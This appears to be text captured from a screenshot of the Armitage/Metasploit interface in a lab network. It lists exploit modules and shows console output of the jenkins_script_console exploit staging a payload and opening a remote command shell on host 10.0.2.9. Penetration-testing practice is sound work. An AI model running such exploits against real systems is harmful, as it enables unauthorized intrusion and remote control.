 1 2 3 4 10:59
Armitage
Armitage View Hosts Attacks Workspaces Help
horde_csv_r
horde_form_
horde_href_
horizontcms
hp_sitescop
hp_sitescop
hp_sys_mgm
hyperic_hq_
ibm_openad
ispconfig_ph
jboss_bshde
jboss_deplo
jboss_invoke
jboss_maind
jboss_seam_
jenkins_met
jenkins_scrip
jenkins_xstr
jetbrains_te
jetbrains_te
jira_hipchat
10.0.2.8
10.0.2.1
10.0.2.4
She
Microsoft Wind
-----
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X nmap X exploit X
[*] Command Stager progress -  57.56% done (57344/99626 bytes)
[*] Command Stager progress -  59.61% done (59392/99626 bytes)
[*] Command Stager progress -  61.67% done (61440/99626 bytes)
[*] Command Stager progress -  63.73% done (63488/99626 bytes)
[*] Command Stager progress -  65.78% done (65536/99626 bytes)
[*] Command Stager progress -  67.84% done (67584/99626 bytes)
[*] Command Stager progress -  69.89% done (69632/99626 bytes)
[*] Command Stager progress -  71.95% done (71680/99626 bytes)
[*] Command Stager progress -  74.00% done (73728/99626 bytes)
[*] Command Stager progress -  76.06% done (75776/99626 bytes)
[*] Command Stager progress -  78.12% done (77824/99626 bytes)
[*] Command Stager progress -  80.17% done (79872/99626 bytes)
[*] Command Stager progress -  82.23% done (81920/99626 bytes)
[*] Command Stager progress -  84.28% done (83968/99626 bytes)
[*] Command Stager progress -  86.34% done (86016/99626 bytes)
[*] Command Stager progress -  88.39% done (88064/99626 bytes)
[*] Command Stager progress -  90.45% done (90112/99626 bytes)
[*] Command Stager progress -  92.51% done (92160/99626 bytes)
[*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Command shell session 1 opened (10.0.2.8:12842 -> 10.0.2.9:49436) at 2024-09-05 10:58:42 +0100
msf6 exploit(multi/http/jenkins_script_console) >